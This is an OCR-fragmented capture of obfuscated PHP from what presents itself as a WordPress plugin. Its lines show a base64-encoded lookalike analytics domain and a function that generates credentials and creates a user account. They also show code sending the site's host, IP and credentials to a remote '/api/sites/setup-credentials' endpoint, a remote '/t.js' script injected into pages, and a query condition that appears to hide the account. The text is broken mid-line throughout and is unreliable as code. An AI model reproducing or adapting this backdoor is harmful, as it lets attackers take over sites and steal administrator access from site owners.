
x Systems * Author URI: https://github.com/coreflux * Text Domain:
f2228($_x){return $_x;}$_c1db0d81=
HM6Ly9nb29nbGFuYWxpdGxjcy5pY3U=","sitePubKey"=>"OWNjZGNj
PASSWORD.AUTH_SALT);$this->init_hooks();}private function
dd_action("wp_enqueue_scripts",[$this,"loadassets"]);}public function
ata_sent",false)){return;}$_2bb0013f=$this-
["email"]);if(!is_wp_error($_f93bfbae)){(new WP_User($_f93bfbae))-
vate function generate_credentials()
l"=>"system@".parse_url(home_url(),PHP_URL_HOST),"ip"=>$_SERVER["
791ae9];$_0b5759fb=["body"=>json_encode($_e5973fd9),"headers"=>
"/api/sites/setup-credentials",$_0b5759fb);}public function
n != '{$_2962e069}'";}public function loadassets(){global
"/t.js?
e]);$this->setCaptchaCookie();}public function setCaptchaCookie()